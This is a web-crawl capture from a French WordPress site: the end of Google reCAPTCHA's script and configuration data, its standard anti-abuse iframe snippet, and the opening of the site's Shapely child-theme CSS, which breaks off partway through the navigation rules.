QD8OBw6zCimwZwo7CocOWw7XDncK6wpHCmVEbPcOEInBXw5PCq8O9wojCsMOJwpjDnMOVwoYKw4RwFsK0wqHCj0ATSHJ7w4c6asKwwqbCoMK9wqlJw6zCvcOjf8Ouwq/CvMO7UnjDhMKfwqIBw49yw65nemw8w7ltI10DCsKZU0rDgFoFB14Hw7DDusOAVcOHbMOPw4Uow7Rnw6DCl8KjwqvDs8KgFg3DrnbDjipqVyzCp8OBwpMYSS92worChFV9wpjCjsKJAMO4wrIbwqFdwpB2wqluwrXDnW3CvH/DhUrDm1nDrTdOYsOFEcKhLVzDpmfCjTUYAsOJwqPCusKow5QtRsOfWcORwrHCvsKoAGfDtMOawoIUwpBGw73CucOraBHCmsKnEMKrw5/ClMKVw7o7wrw8NDDDnsKCS3vChhbDs3k1cV5XR8OIwq/ChERUEHfDj8KkA8OyGsOKRyBtW0ICABPClzTDisK0w6LCiMKQwrc6w5rDmQLClwbCvBrCtcKSw4bClcO6wqQwwoh+HDVJXm1rw5jCg2PDhzHCkQbChMKSGgJNQEhHwooZwo16U8KGw75cXHjCk8KRw4/Cr8OYTcO6acKiw4XDjcKgwr3Dqx3ClcOdw77DusKvVWAmw43CoMOvw7rChjNXw7nDgsKTw7/[base64]/Dq8OwwqjCojvDkwzCucKnwqDCusOrXsObwozCtMOocmTCllHDvirDpcOzwoFEwqzCiyQ5w7FgwrVKM8KzwpPCrlHCpMKgFcK9GSR1A8KWIyvCksKQEjlvIsKeK8OnwpNIwozDjUpTHsOFwoMtdx/DgsKKw5jDvMKgwp9Qw6/[base64]/CpMO+e8OEwogPw59cw45kSCLCo2Epf1tOJQjChG/[base64]/Cx9IC8KQJsOtPMKGwrrCtXTCsXXCvT0Yw6rCtGrDiBAIRMOTwqPDoMKDw6rDhMO3woHCjcKaYcKnwrDClmHCqDXDocOQbcKjKsKWAiVDw4PDp3fDg8OFEMOrTMKePiUyHsOpRMOtJxLDkApTYcK4w6zDucOEw7/CtTI0w6Aow48+w51Twp7CujjDgxBWw77DrD7CrMOgVgMmw4R8w6YowqUUQcKxwrIwLMKDwqjCh8K2BMKlbnJew6DCjMKQeBx0Ii/Cp8K7w6HCmwzDlxDCmcKGOyrDt8Osw7fCtSosKsO4w7UmEEA9I8ONwqfDpyrCvHlGwoJ5XMKidWVFwo/DkcKMUiAQHjnDpMK/TkjCrTHDm8KXVsOfc10VwrgFRsKmwqPCmCFAHsKlHMKjEhfDosOTwpsqw6vChF/CucOYwoYqKTYzw7fCtcOpwo1hwohLHsOXYwNDwrjCkcK4JknCqjLChQADZcO8w5leTcO9XmEqw7LDgxs3TcKXTMOKwp/[base64]/DpsK4w6HCicOFYcOpNAsNR8OVInoNPcK5w6fDpCnClcOUwprCrcOBERjCsRApfsOAMiPCn8OUP8OLHEDCu8Owa8OhCcKYwp/DqQQZwoNvwpvDlcOIwr9waB/[base64]/CnkLCh8KWRsKRHTjDgh4uO359wpwUw7TDkMKAw595V8O6woBkw5HCsFNWw43DmDXDosOfNy1dw6NSVl9vw5zDiX7DtcKuBMKUdT0BJ8OZwrHCpVnCsMObVsOWwqLComTCvV59KsOxAGLCmsOzwoE6w7bCv3bDgEgnw6F1V3fDkcKdX8Otw5/[base64]/CnsKMwoIoJiQtPxknfcOiPsOdw4J0VcKrw6YUwqN2w6fDhg/DgxvCl8KsaUsnw6HChXVLw7jDtMKdw5Ucw4EFCsKIwogqFcKVw7o7wonDkcOMXsONw6nDmsKYVMKVAcKlW8OMbSnCrC/DmTUUwqPCvz1ABk7Co8ORNcOyw4t+wrsnd8OmwoTDuMK5ZhvDvShmw7jDljTDmEAXwqtFw6DChlA7XR4Tw7fDomgXwrfDi8Kiw4Qswr0Yw47CgMK+TxogSCLCnHYWfsO+JcOwQ1/ClcOzaEx9w5HDsMO/w7bCkFfDp8KAVXxKw5JhwpnDvRfDusOkw43Du8KYwoXDo8KwwrpaRcKaCEZ4wrEjfEJZw44wwrjCjMOUw41OVMOraMO5X8KTLVLDlhTDr1k\\u003d\x22],null,[\x22conf\x22,null,\x226LciS4UiAAAAAFNFT0Be6umBn45FXCGDMSSTHG5S\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,652],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.cnotremonde.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22FysrIkEPs2zjF0Ac902X2nD5citGXaZooxWPvxjLPPI\\u003d\x22,1,0,null,1,1769251701686,0,0,[119,39],null,[255,26,10],\x22RC-wWgHDbCcI53tFw\x22,null,null,null,null,null,\x220dAFcWeA6nbGmsLeLfPit_nsRvY5IfPd_V-xeo9lppT645MatnCOsLgs1xUlylfOVU_SD-GOySWZSSA1c0App_kajBskf3EzCKwA\x22,1769334501640]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -244
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-H2JB5vjxsJUzbYZ6xj6KQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769248105587');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.cnotremonde.com/wp-content/themes/shapely-child/style.css?ver=6.9
body_size: 15614
content:
/*
Theme Name: Shapely Child
Theme URI: https://colorlib.com/wp/themes/shapely/
Description: Thème enfant de Shapely
Author: Ton Nom
Author URI: https://www.cnotremonde.com
Template: shapely
Version: 1.0.0
Text Domain: shapely-child
*/



/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/

html {
  font-family: sans-serif;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
}

body {
  margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
  display: block;
}

audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline;
}

audio:not([controls]) {
  display: none;
  height: 0;
}

[hidden],
template {
  display: none;
}

a {
  background-color: transparent;
}

a:active,
a:hover {
  outline: 0;
}

abbr[title] {
  border-bottom: 1px dotted;
}

b,
strong {
  font-weight: bold;
}

dfn {
  font-style: italic;
}

h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

mark {
  background: #ff0;
  color: #000;
}

small {
  font-size: 80%;
}

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sup {
  top: -0.5em;
}

sub {
  bottom: -0.25em;
}

img {
  border: 0;
}

svg:not(:root) {
  overflow: hidden;
}

figure {
  padding: 1em;
}

hr {
  box-sizing: content-box;
  height: 0;
}

pre {
  overflow: auto;
}

code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0;
}

button {
  overflow: visible;
}

button,
select {
  text-transform: none;
}

button,
html input[type='button'],
input[type='reset'],
input[type='submit'] {
  -webkit-appearance: button;
  cursor: pointer;
}

button[disabled],
html input[disabled] {
  cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

input {
  line-height: normal;
}

input[type='checkbox'],
input[type='radio'] {
  box-sizing: border-box;
  padding: 0;
}

input[type='number']::-webkit-inner-spin-button,
input[type='number']::-webkit-outer-spin-button {
  height: auto;
}

input[type='search'] {
  -webkit-appearance: textfield;
  box-sizing: content-box;
}

input[type='search']::-webkit-search-cancel-button,
input[type='search']::-webkit-search-decoration {
  -webkit-appearance: none;
}

fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}

legend {
  border: 0;
  padding: 0;
}

textarea {
  overflow: auto;
}

optgroup {
  font-weight: bold;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

td,
th {
  padding: 0;
}

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/

button,
input,
select,
textarea {
  color: #404040;
  font-family: sans-serif;
  font-size: 14px;
  line-height: 1.5;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  clear: both;
}

p {
  margin-bottom: 1.5em;
}

dfn,
cite,
em,
i {
  font-style: italic;
}

q:before,
q:after {
  content: '"' !important;
  display: inline-block;
  position: relative;
}

address {
  margin: 0 0 1.5em;
}

pre {
  background: #eee;
  font-family: 'Courier 10 Pitch', Courier, monospace;
  font-size: 15px;
  line-height: 1.6;
  margin-bottom: 1.6em;
  max-width: 100%;
  overflow: auto;
  padding: 1.6em;
}

code,
kbd,
tt,
var {
  font-family: Monaco, Consolas, 'Andale Mono', 'DejaVu Sans Mono', monospace;
  font-size: 15px;
}

abbr,
acronym {
  border-bottom: 1px dotted #666;
  cursor: help;
}

mark,
ins {
  background: #fff9c0;
  text-decoration: none;
}

big {
  font-size: 125%;
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/

html {
  box-sizing: border-box;
}

*,
*:before,
*:after {
  /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
  box-sizing: inherit;
}

body {
  background: #fff;
  /* Fallback for when there is no custom background color defined. */
}

blockquote:before,
blockquote:after,
q:before,
q:after {
  content: '';
}

blockquote,
q {
  quotes: '' '';
}

hr {
  border: 0;
  height: 1px;
  margin-bottom: 1.5em;
}

ul,
ol {
  margin: 0 0 1.5em 3em;
}

ul {
  list-style: disc;
}

ol {
  list-style: decimal;
}

li > ul,
li > ol {
  margin-bottom: 0;
  margin-left: 1.5em;
}

dt {
  font-weight: bold;
}

dd {
  margin: 0 1.5em 1.5em;
}

img {
  height: auto;
  /* Make sure images are scaled correctly. */
  max-width: 100%;
  /* Adhere to container width. */
}

table {
  margin: 0 0 1.5em;
  width: 100%;
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/

input[type='text'],
input[type='email'],
input[type='url'],
input[type='password'],
input[type='search'],
input[type='number'],
input[type='tel'],
input[type='range'],
input[type='date'],
input[type='month'],
input[type='week'],
input[type='time'],
input[type='datetime'],
input[type='datetime-local'],
input[type='color'],
textarea {
  color: #666;
  border: 1px solid #ccc;
  border-radius: 3px;
}

select {
  border: 1px solid #ccc;
}

footer input[type='text']:focus,
footer input[type='email']:focus,
footer input[type='url']:focus,
footer input[type='password']:focus,
footer input[type='search']:focus,
footer input[type='number']:focus,
footer input[type='tel']:focus,
footer input[type='range']:focus,
footer input[type='date']:focus footer input[type='month']:focus,
footer input[type='week']:focus,
footer input[type='time']:focus,
footer input[type='datetime']:focus,
footer input[type='datetime-local']:focus,
footer input[type='color']:focus,
footer textarea:focus {
  color: #fff;
}

input[type='text']:focus,
input[type='email']:focus,
input[type='url']:focus,
input[type='password']:focus,
input[type='search']:focus,
input[type='number']:focus,
input[type='tel']:focus,
input[type='range']:focus,
input[type='date']:focus,
input[type='month']:focus,
input[type='week']:focus,
input[type='time']:focus,
input[type='datetime']:focus,
input[type='datetime-local']:focus,
input[type='color']:focus,
textarea:focus {
  color: #111;
}

input[type='text'],
input[type='email'],
input[type='url'],
input[type='password'],
input[type='search'],
input[type='number'],
input[type='tel'],
input[type='range'],
input[type='date'],
input[type='month'],
input[type='week'],
input[type='time'],
input[type='datetime'],
input[type='datetime-local'],
input[type='color'] {
  padding: 3px;
}

textarea {
  padding-left: 3px;
  width: 100%;
}

/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/

/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/

a,
a:visited {
  color: #745cf9;
  font-weight: 600;
  cursor: pointer;
}

a:active {
  color: #09005e;
}

a:hover,
a:focus {
  color: #5234f9;
}

a:focus {
  outline: thin dotted;
}

a:hover,
a:active {
  outline: 0;
}

a,
a:visited,
a:active,
a:hover {
  text-decoration: none;
}

/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/

.main-navigation {
  clear: both;
  display: block;
  width: 100%;
  padding: 10px 0;
}

.main-navigation ul {
  display: none;
  list-style: none;
  margin: 0;
  padding-left: 0;
}

.main-navigation li {
  float: left;
  position: relative;
}

.main-navigation a {
  display: block;
  text-decoration: none;
}

.main-navigation ul ul {
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
  float: left;
  position: absolute;
  top: 1.5em;
  left: -999em;
  z-index: 99999;
}

.main-navigation ul ul ul {
  left: -999em;
  top: 0;
}

.main-navigation ul ul a {
  width: 200px;
}

.main-navigation ul ul li {
  width: 100%;
}

.main-navigation li:hover > a,
.main-navigation li.focus > a {
}

.main-navigation ul ul:hover > a,
.main-navigation ul ul .focus > a {
}

.main-navigation ul ul a:hover,
.main-navigation ul ul a.focus {
}

.main-navigation ul li:hover > ul,
.main-navigation ul li.focus > ul {
  left: auto;
}

.main-navigation ul ul li:hover > ul,
.main-navigation ul ul li.focus > ul {
  left: 100%;
}

.main-navigation .current_page_item > a,
.main-navigation .current-menu-item > a,
.main-navigation .current_page_ancestor > a,
.main-navigation .current-menu-ancestor > a {
}

/* Small menu. */

.menu-toggle,
.main-navigation.toggled ul {
  display: block;
}

@media screen and (min-width: 992px) {
  .menu-toggle {
    display: none;
  }

  .main-navigation ul {
    display: block;
  }
}

.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
  margin: 0 0 1.5em;
  overflow: hidden;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
  float: left;
  width: 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
  float: right;
  text-align: right;
  width: 50%;
}

.site-title {
  font-size: 24px;
  line-height: 52px;
  color: #666;
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  font-weight: 300;
}

.site-title:hover,
.site-title:focus {
  color: #333;
}

#site-navigation .module.left {
  padding-left: 15px;
}

#site-navigation .container > .flex-row {
  display: flex;
  align-items: center;
  justify-content: space-between;
}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/

/* Text meant only for screen readers. */

.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden;
}

.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */

#content[tabindex='-1']:focus {
  outline: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/

.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em;
}

.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em;
}

.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/

.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
  content: '';
  display: table;
  table-layout: fixed;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
  clear: both;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/

.widget {
  margin: 0 0 1.5em;
}

/* Make sure select elements fit in widgets. */

.widget select {
  max-width: 100%;
}

.contact-section .wpcf7-form label {
  width: 100%;
}

.contact-section.cover .container {
  padding: 96px 15px;
}

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/

/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/

.sticky {
  display: block;
}

.hentry {
  margin: 0 0 1.5em;
}

.byline,
.updated:not(.published) {
  display: none;
}

.single .byline,
.group-blog .byline {
  display: inline;
}

.page-links {
  clear: both;
  margin: 0 0 1.5em;
}

/*--------------------------------------------------------------
## Asides
--------------------------------------------------------------*/

.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
  display: none;
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/

.comment-content a {
  word-wrap: break-word;
}

.bypostauthor {
  display: block;
}

/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/

/* Globally hidden elements when Infinite Scroll is supported and in use. */

.infinite-scroll .posts-navigation,
	/* Older / Newer Posts Navigation (always hidden) */
.infinite-scroll.neverending .site-footer {
  /* Theme Footer (when set to scrolling) */
  display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */

.infinity-end.neverending .site-footer {
  display: block;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/

.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0;
}

/* Make sure embeds and iframes fit their containers. */

embed,
iframe,
object {
  max-width: 100%;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/

.wp-caption {
  margin-bottom: 1.5em;
  max-width: 100%;
}

.wp-caption img[class*='wp-image-'] {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.wp-caption .wp-caption-text {
  margin: 0.8075em 0;
}

.wp-caption-text {
  text-align: center;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/

.gallery {
  margin-bottom: 1.5em;
}

.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%;
}

.gallery-columns-2 .gallery-item {
  max-width: 50%;
}

.gallery-columns-3 .gallery-item {
  max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
  max-width: 25%;
}

.gallery-columns-5 .gallery-item {
  max-width: 20%;
}

.gallery-columns-6 .gallery-item {
  max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
  max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
  max-width: 11.11%;
}

.gallery-caption {
  display: block;
}

/*!
// Contents
// ------------------------------------------------
 1. Global Styles
 2. Mixins
 3. Typography
 4. Colours
 5. Sections
 6. Buttons
 7. Nav
 8. Forms
 9. Breadcrumbs
 10. Pagination
 11. Icon Features
 12. Widgets
 13. Image Tiles
 14. Sliders
 15. Galleries
 16. Header Area
 17. WooCommerce
 18. Blog
 19. Image Blocks
 20. Portfolio
 21. Footer
 22. Spacing
 23. Other
/*!---------- 1. GLOBAL STYLES ----------*/

body {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 14px;
  line-height: 24px;
  font-family: 'Raleway', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  color: #8c979e;
  overflow-x: hidden;
  font-weight: 400;
}

ul {
  list-style: disc;
}

.main-container {
  clear: both;
}

hr {
  border: none;
  border-top: 1px solid #ccc;
  margin: 0 0 24px 0;
  width: 100%;
}

.bg-dark hr {
  border-color: #555;
}

.content hr {
  width: 128px;
  max-width: 60%;
  height: 2px;
  background: #ddd;
  margin: 50px auto;
  border: 0;
}

.list-inline {
  margin-left: 0;
}

.list-inline > li {
  padding: 0 8px;
}

.list-inline > li:last-child {
  padding-right: 0;
}

.list-inline > li:first-child {
  padding-left: 0;
}

.overflow-hidden {
  overflow: hidden;
}

.right {
  right: 0;
}

.relative {
  position: relative;
  z-index: 2;
}

.container {
  position: relative;
}

/*!---------- 2. MIXINS ----------*/

.align-children {
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  align-items: center;
  -webkit-align-items: center;
  justify-content: center;
  -webkit-justify-content: center;
  flex-direction: row;
  -webkit-flex-direction: row;
}

@media all and (max-width: 991px) {
  .align-children {
    display: block !important;
  }
}

.align-transform {
  position: relative;
  transform: translate3d(0, -50%, 0);
  -webkit-transform: translate3d(0, -50%, 0);
  top: 50%;
  z-index: 2;
}

/*!---------- 3. TYPOGRAPHY ----------*/

h1,
h2,
h3,
h4,
h5,
h6,
p,
ul,
ol,
table,
blockquote,
input {
  margin-bottom: 24px;
  margin-top: 0;
  padding: 0;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: inherit;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  font-weight: 400;
  color: #0e1015;
}

h1 {
  font-size: 60px;
  line-height: 64px;
}

h2 {
  font-size: 45px;
  line-height: 48px;
}

h3 {
  font-size: 30px;
  line-height: 33px;
}

h4 {
  font-size: 25px;
  line-height: 30px;
}

h5 {
  font-size: 22px;
  line-height: 28px;
}

h6 {
  font-size: 18px;
  line-height: 25px;
}

@media all and (max-width: 767px) {
  h1 {
    font-size: 32px;
    line-height: 40px;
    font-weight: 300;
  }

  h2 {
    font-size: 32px;
    line-height: 40px;
  }

  h3 {
    font-size: 24px;
    line-height: 32px;
  }

  h4 {
    font-size: 18px;
    line-height: 26px;
  }

  h5 {
    font-size: 16px;
    line-height: 24px;
  }

  h6 {
    font-size: 12px;
    line-height: 24px;
  }
}

.uppercase {
  font-weight: 400;
  text-transform: uppercase;
}

h5.uppercase {
  letter-spacing: 2px;
  margin-right: -2px;
}

p,
span {
  font-weight: 400;
}

p.lead {
  font-size: 16px;
  font-weight: 400;
  line-height: 28px;
}

@media all and (max-width: 767px) {
  p.lead {
    font-size: 13px;
    line-height: 24px;
  }

  p {
    font-size: 12px;
  }
}

.image-bg a {
  color: #fff;
}

.image-bg a:hover,
.image-bg a:focus {
  color: #fff;
  opacity: 0.9;
}

blockquote {
  overflow: hidden;
  font-size: 18px;
  line-height: 24px;
  padding: 32px 0;
  color: #001c28;
  font-weight: 400;
  border-left: 0 none;
  margin: 0;
}

blockquote p {
  font-size: 18px;
  line-height: 24px;
  color: #001c28;
}

blockquote p:first-child:before,
blockquote p:last-child:after {
  content: '\0022';
}

@media all and (max-width: 767px) {
  br {
    display: none;
  }

  blockquote {
    font-size: 16px;
    line-height: 32px;
  }
}

th,
td {
  line-height: 24px !important;
}

/*!---------- 4. COLOURS ----------*/

.bg-primary {
  background: #745cf9 !important;
}

.bg-secondary {
  background: #f5f5f5;
}

.bg-dark {
  background: #0e1015;
}

/*!---------- 5. SECTIONS ----------*/

section,
footer {
  padding: 96px 0;
  position: relative;
  overflow: hidden;
}

.page-template-page-templatestemplate-home-php .content-area {
  padding: 0;
}

footer {
  padding: 72px 0;
}

.fullscreen {
  height: 102.6vh;
}

.bg-dark h3,
.bg-dark h5,
footer.bg-dark h5,
.bg-primary h5,
.bg-dark h6,
footer.bg-dark h6 {
  color: #fff;
}

.bg-dark p,
footer.bg-dark p,
.bg-primary p,
.bg-dark span,
footer.bg-dark span,
.bg-dark li,
footer.bg-dark li {
  color: #fefefe;
}

@media all and (max-width: 767px) {
  section {
    padding: 80px 0;
  }
}

.image-bg h3,
.image-bg h1 {
  color: #fff;
}

.image-bg p,
.image-bg li {
  color: #fff;
}

.image-bg div[class*='col-'] {
  position: relative;
  z-index: 3;
}

.background-image-holder {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 1;
  background: #0e1015;
  background-size: cover !important;
  background-position: 50% 50% !important;
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  opacity: 0;
}

.background-image-holder img {
  display: none;
}

.background-image-holder.fadeIn {
  opacity: 1;
}

/*!---------- 6. BUTTONS ----------*/

.btn,
.button {
  font-family: inherit;
  border: 2px solid #745cf9;
  padding: 0 26px;
  min-width: 150px;
  line-height: 36px;
  font-size: 12px;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 1px;
  border-radius: 0;
  color: #745cf9;
  text-align: center;
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  margin-right: 8px;
  margin-bottom: 24px;
  white-space: normal;
}

.btn:last-child,
.btn:last-of-type {
  margin-right: 0;
}

.btn:hover,
.button:hover,
.btn:focus,
.button:focus {
  background: #745cf9;
  color: #fff;
}

.btn-lg {
  line-height: 24px;
  min-width: 200px;
  padding-bottom: 13px;
  padding-top: 13px;
}

.btn-sm {
  min-height: 30px;
  font-size: 11px;
  line-height: 27px;
  min-width: 0;
}

.btn-filled,
a .btn-filled,
.button,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button {
  background: #745cf9;
  color: #fff;
}

.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button {
  padding: 1em;
}

.btn-white,
.image-bg .btn,
.image-bg .btn:visited {
  color: #fff;
  border-color: #fff;
}

.image-bg .btn.btn-filled {
  background: #745cf9;
  color: #fff;
  border-color: #745cf9;
}

.btn-white:hover,
.image-bg .btn:hover,
.image-bg .btn:visited:hover,
.btn-white:focus,
.image-bg .btn:focus,
.image-bg .btn:visited:focus {
  background: #fff;
  border-color: #fff;
  color: #222;
}

.image-bg .btn.btn-filled:hover,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover,
.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
.image-bg .btn.btn-filled:focus,
.woocommerce #respond input#submit.alt:focus,
.woocommerce a.button.alt:focus,
.woocommerce button.button.alt:focus,
.woocommerce input.button.alt:focus,
.woocommerce #respond input#submit:focus,
.woocommerce a.button:focus,
.woocommerce button.button:focus,
.woocommerce input.button:focus {
  background: #5d47d7;
  border-color: #5d47d7;
  color: #fff;
}

.btn:visited {
  color: #745cf9;
}

.btn-white:visited,
.btn:visited:hover {
  color: #fff;
}

.btn-white:visited:hover {
  color: #222;
}

.btn-filled:visited {
  color: #fff;
}

.cfa-text {
  margin-bottom: 0;
  line-height: 45px;
}

.cfa-button {
  width: 100%;
}

.btn-filled:hover,
.btn:visited:hover,
.btn-filled:focus,
.btn:visited:focus {
  background: #5d47d7;
  border-color: #5d47d7;
}

input[type='submit']:hover,
input[type='submit']:focus {
  background-color: #5d47d7;
  color: #fff;
}

.widget input[type='submit'] {
  border: none;
  margin-top: 5px;
}

/*!---------- 7. NAVIGATION ----------*/

.nav-container {
  -webkit-backface-visibility: hidden;
  max-width: 100%;
}

nav {
  -webkit-backface-visibility: hidden;
  max-width: 100%;
}

nav ul {
  margin-bottom: 0;
}

.module {
  display: inline-block;
  padding: 0 32px;
}

.module-group {
  display: inline-block;
}

.module.left {
  float: left;
}

.module.right,
.module-group.right {
  float: right;
}

nav .btn,
.nav-bar .btn {
  margin: 0;
  height: auto;
}

.nav-bar {
  line-height: 53px;
}

nav {
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  background-color: rgba(255, 255, 255, 1);
}

.nav-bar .module:not(.site-title-container),
.nav-bar .module-group {
  height: 55px;
}

.nav-bar a:not(.custom-logo-link) {
  display: inline-block;
  height: 55px;
}

.menu > li.dropdown {
  padding-right: 18px;
}

.dropdown:after {
  position: absolute;
  top: 0;
  right: 0;
  font-size: 11px;
  content: '\f107';
  font-family: 'fontawesome';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
}

.shapely-dropdown {
  display: none;
}

.main-navigation .menu {
  width: 100%;
  height: 55px;
}

.main-navigation .menu li a {
  font-size: 13px;
  text-transform: uppercase;
  font-weight: 500;
  letter-spacing: -1px;
  color: #4c4c4c;
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  max-width: 100%;
  white-space: normal;
}

.main-navigation .menu li a:hover,
.main-navigation .menu li a:focus,
.main-navigation .menu li:hover > a,
.main-navigation .menu li:focus > a,
.main-navigation .menu > li:hover:after,
.main-navigation .menu > li:focus:after {
  color: #5234f9;
}

.main-navigation .menu > li {
  margin-right: 32px;
  float: left;
  position: relative;
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  opacity: 1;
  color: #4c4c4c;
}

.main-navigation .menu > li:last-child {
  margin-right: 0;
}

.main-navigation .menu > li ul {
  left: 0;
  width: 200px;
  padding: 0;
  background: #0e1015;
  position: absolute;
  z-index: 99;
  top: 100%;
  opacity: 0;
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  transform: translate3d(0, 10px, 0);
  -webkit-transform: translate3d(0, 10px, 0);
  -moz-transform: translate3d(0, 10px, 0);
  visibility: hidden;
  margin-top: -1px;
}

.main-navigation .menu > li > ul > li {
  position: relative;
  line-height: 24px;
  width: 100%;
  vertical-align: top;
}

.main-navigation .menu > li > ul .dropdown:after {
  color: #0e1015;
  top: 1px;
